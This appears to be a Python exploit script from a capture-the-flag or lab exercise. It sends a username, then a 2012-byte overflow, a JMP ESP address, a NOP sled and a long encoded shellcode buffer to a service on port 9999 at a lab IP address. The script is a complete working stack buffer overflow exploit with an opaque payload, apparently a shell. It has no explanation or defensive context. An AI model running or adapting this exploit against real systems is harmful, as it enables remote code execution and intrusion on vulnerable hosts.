 import socket
import sys
username = b"evil"
offset = 2012
overflow = b"A" * offset
# padding = b"BBBB"
jmpesp_addr = b"\xdf\x14\x50\x62"
buf = b""
buf += b"\xbd\x9d\xc5\x6c\xeb\xdb\xdb\xd9\x74\x24\xf4\x58\x33"
buf += b"\xc9\xb1\x52\x31\x68\x12\x03\x68\x12\x83\x5d\xc1\x8e"
buf += b"\x1e\xa1\x22\xcc\xe1\x59\xb3\xb1\x68\xbc\x82\xf1\x0f"
buf += b"\xb5\xb5\xc1\x44\x9b\x39\xa9\x09\x0f\xc9\xdf\x85\x20"
buf += b"\x7a\x55\xf0\x0f\x7b\xc6\xc0\x0e\xff\x15\x15\xf0\x3e"
buf += b"\xd6\x68\xf1\x07\x0b\x80\xa3\xd0\x47\x37\x53\x54\x1d"
buf += b"\x84\xd8\x26\xb3\x8c\x3d\xfe\xb2\xbd\x90\x74\xed\x1d"
buf += b"\x13\x58\x85\x17\x0b\xbd\xa0\xee\xa0\x75\x5e\xf1\x60"
buf += b"\x44\x9f\x5e\x4d\x68\x52\x9e\x8a\x4f\x8d\xd5\xe2\xb3"
buf += b"\x30\xee\x31\xc9\xee\x7b\xa1\x69\x64\xdb\x0d\x8b\xa9"
buf += b"\xba\xc6\x87\x06\xc8\x80\x8b\x99\x1d\xbb\xb0\x12\xa0"
buf += b"\x6b\x31\x60\x87\xaf\x19\x32\xa6\xf6\xc7\x95\xd7\xe8"
buf += b"\xa7\x4a\x72\x63\x45\x9e\x0f\x2e\x02\x53\x22\xd0\xd2"
buf += b"\xfb\x35\xa3\xe0\xa4\xed\x2b\x49\x2c\x28\xac\xae\x07"
buf += b"\x8c\x22\x51\xa8\xed\x6b\x96\xfc\xbd\x03\x3f\x7d\x56"
buf += b"\xd3\xc0\xa8\xf9\x83\x6e\x03\xba\x73\xcf\xf3\x52\x99"
buf += b"\xc0\x2c\x42\xa2\x0a\x45\xe9\x59\xdd\x60\xe7\xdb\x0d"
buf += b"\x1d\xf5\x1b\x3f\x81\x70\xfd\x55\x29\xd5\x56\xc2\xd0"
buf += b"\x7c\x2c\x73\x1c\xab\x49\xb3\x96\x58\xae\x7a\x5f\x14"
buf += b"\xbc\xeb\xaf\x63\x9e\xba\xb0\x59\xb6\x21\x22\x06\x46"
buf += b"\x2f\x5f\x91\x11\x78\x91\xe8\xf7\x94\x88\x42\xe5\x64"
buf += b"\x4c\xac\xad\xb2\xad\x33\x2c\x36\x89\x17\x3e\x8e\x12"
buf += b"\x1c\x6a\x5e\x45\xca\xc4\x18\x3f\xbc\xbe\xf2\xec\x16"
buf += b"\x56\x82\xde\xa8\x20\x8b\x0a\x5f\xcc\x3a\xe3\x26\xf3"
buf += b"\xf3\x63\xaf\x8c\xe9\x13\x50\x47\xaa\x34\xb3\x4d\xc7"
buf += b"\xdc\x6a\x04\x6a\x81\x8c\xf3\xa9\xbc\x0e\xf1\x51\x3b"
buf += b"\x0e\x70\x57\x07\x88\x69\x25\x18\x7d\x8d\x9a\x19\x54"
nopsled = b"\x90" * 32
try:
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect(("10.10.152.145", 9999))
    s.recv(1024)
    s.send(username + b"\r\n")
    s.recv(1024)
    print(f"Sent username {username}.")
    s.send(overflow + jmpesp_addr + nopsled + buf + b"\r\n")
    s.recv(1024)
    s.close()
    print("Sent buffer.")
except:
    print("Could not send buffer.")
    sys.exit()